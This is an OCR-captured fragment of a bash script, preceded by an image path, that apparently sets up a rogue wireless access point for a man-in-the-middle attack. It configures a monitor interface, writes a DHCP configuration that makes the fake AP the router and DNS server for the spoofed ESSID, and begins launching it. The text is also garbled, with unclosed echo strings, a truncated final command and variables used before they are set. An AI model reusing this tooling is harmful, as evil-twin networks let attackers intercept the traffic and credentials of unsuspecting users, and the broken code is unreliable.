
fakeap=$fakeap_interface
fakeap_interface="mon0"
sleep 2
clear
echo $RED" [#############################
echo $RED" [+][+][+] Running MI
echo $RED" [#############################
sleep 5
echo ""
# Dhcpd directory and dhcpd.conf creation
mkdir -p "/var/run/dhcpd"
echo "authoritative;
default-lease-time 700;
max-lease-time 8000;
subnet 10.0.0.0 netmask 255.255.255.0 {
option routers 10.0.0.1;
option subnet-mask 255.255.255.0;
option domain-name "\"$ESSID\"";
option domain-name-servers 10.0.0.1;
range 10.0.0.30 10.0.0.60;
}" > /var/run/dhcpd/dhcpd.conf
# FAKEAP setup
echo $BLUE" Configuring and Start
xterm -bg blue -fg white -geometry 100x7+0 -T 